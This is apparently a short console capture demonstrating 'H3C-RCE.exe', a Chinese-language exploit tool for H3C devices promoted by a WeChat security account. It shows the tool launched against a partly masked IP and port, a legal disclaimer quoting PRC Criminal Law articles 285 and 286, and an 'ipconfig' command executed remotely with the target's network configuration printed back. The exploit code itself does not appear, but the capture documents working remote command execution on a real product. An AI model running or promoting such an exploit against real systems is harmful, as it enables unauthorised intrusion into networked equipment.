 E:\test>H3C-RCE.exe -e http://203.14 :8080
==>==>==>==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==<==
H3C漏洞检测利用程序V1.0
此程序仅用于学习交流漏洞验证，切勿违法用途!!!
此程序仅用于学习交流漏洞验证，切勿违法用途！！！
此程序仅用于学习交流漏洞验证，切勿违法用途！！！
中华人民共和国刑法（第285、286条）
第二百八十五条
违反国家规定，侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的，处三年以下有期徒刑
或者拘役。
第二百八十六条
违反国家规定，对计算机信息系统功能进行删除、修改、增加、干扰，造成计算机信息系统不能正常运行
，后果严
重的，处五年以下有期徒刑或者拘役；后果特别严重的，处五年以上有期徒刑。
违反国家规定，对计算机信息系统中存储、处理或者传输的数据和应用程序进行删除、修改、增加的操作
，后果严
重的，依照前款的规定处罚。
执行的名命令
==>==>==>==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==<==
>>ipconfig
Windows IP Configuration
Ethernet adapter NIC1:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::9583:d5ee:12e5:1ffc%15
IPv4 Address. . . . . . . . . . . : 10.254.0.138
Subnet Mask . . . . . . . . . . . : 255.255.255.0
安全透视镜